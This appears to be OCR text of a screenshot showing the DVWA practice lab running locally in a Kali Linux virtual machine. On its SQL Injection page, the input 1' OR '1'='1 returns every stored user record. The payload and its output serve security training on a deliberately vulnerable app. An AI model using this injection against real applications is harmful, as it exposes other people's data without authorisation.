 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 7:46
Kali Linux
Vulnerability: SQL Injectio
127.0.0.1:42001/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
160%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Right Ctrl